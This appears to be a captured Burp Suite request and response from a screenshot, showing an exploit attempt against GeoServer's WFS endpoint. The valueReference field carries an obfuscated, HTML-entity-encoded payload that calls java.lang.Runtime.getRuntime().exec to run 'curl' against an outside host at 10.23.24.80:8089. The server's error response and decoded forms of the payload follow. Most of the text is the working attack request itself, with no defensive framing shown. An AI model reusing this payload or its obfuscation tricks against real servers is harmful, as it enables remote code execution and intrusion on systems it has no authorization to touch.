 Pretty Raw Hex \n
1 POST /geoserver/wfs HTTP/1.1
2 Host: 127.0.0.1:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
4 Content-Length: 611
5 Accept: */*
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US;q=0.9,en;q=0.8
8 Cache-Control: max-age=0
9 Connection: close
10 Content-Type: application/xml
11
12 <wfs:GetPropertyValue service='WFS' version='2.0.0'
13 xmlns:topp='http://www.openplans.org/topp'
14 xmlns:fes='http://www.opengis.net/fes/2.0'
15 xmlns:wfs='http://www.opengis.net/wfs/2.0'>
16 <wfs:Query typeNames='sf:archsites'/>
17 <wfs:valueReference>
18 /+&#101;&#120;[(:suibianxie:)]<!---->
ec&#010;&#032;&#009;&#010;&#032;&#009;(&#106;&#97;&#118;&#97;&#46;&#108
;&#97;&#110;&#103;&#46;&#82;&#117;&#110;&#116;&#105;&#109;&#101;&#46;&#
103;&#101;&#116;&#82;&#117;&#110;&#116;&#105;&#109;&#101;&#010;&#032;&#
009;(),'curl http://10.23.24.80:8089/1')&#010;&#032;&#009;
19 </wfs:valueReference>
20 </wfs:GetPropertyValue>
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 X-Frame-Options: SAMEORIGIN
4 Content-Type: application/xml
5 Server: Jetty(9.4.51.v20230217)
6
7 <?xml version="1.0" encoding="UTF-8"?>
<ows:ExceptionReport xmlns:xs="http://www.w3.org/2001/XMLSchema"
xmlns:ows="http://www.opengis.net/ows/1.1" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" version="2.0.0"
xsi:schemaLocation="http://www.opengis.net/ows/1.1
http://127.0.0.1:8088/geoserver/schemas/ows/1.1.0/owsAll.xsd">
8 <ows:Exception exceptionCode="NoApplicableCode">
9 <ows:ExceptionText>
java.lang.ClassCastException: class java.lang.Double cannot be cast
to class org.opengis.feature.type.AttributeDescriptor
(java.lang.Double is in module java.base of loader
&amp;apos;bootstrap&amp;apos;;
org.opengis.feature.type.AttributeDescriptor is in unnamed module
of loader org.eclipse.jetty.webapp.WebAppClassLoader @44c03695)
10 class java.lang.Double cannot be cast to class
org.opengis.feature.type.AttributeDescriptor (java.lang.Double is
in module java.base of loader &amp;apos;bootstrap&amp;apos;;
org.opengis.feature.type.AttributeDescriptor is in unnamed module
of loader org.eclipse.jetty.webapp.WebAppClassLoader @44c03695)
</ows:ExceptionText>
11 </ows:Exception>
12 </ows:ExceptionReport>
13
Selection 308 (0x134)
Selected text
/+&#101;&#120;[(:suibianxi
e:)]<!---->ec&#010;&#032;&
#009;&#010;&#032;&#009;(&#
106;&#97;&#118;&#97;&#46;&
#108;&#97;&#110;&#103;&#46
;&#82;&#117;&#110;&#116;&#
105;&#109;&#101;&#46;&#103
;&#101;&#116;&#82;&#117;&#
See more
Decoded from: HTML encoding
/+ex[(:suibianxie:)]<!----
>ec \n
\t \n
\t (java.lang.Runtime.getR
untime \n
\t (),'curl http://10.23.2
4.80:8089/1') \n
\t
Decoded from: URL encoding
/ ex[(:suibianxie:)]<!----
>ec \n
\t \n
\t (java.lang.Runtime.getR
untime \n
\t (),'curl http://10.23.2
4.80:8089/1') \n
\t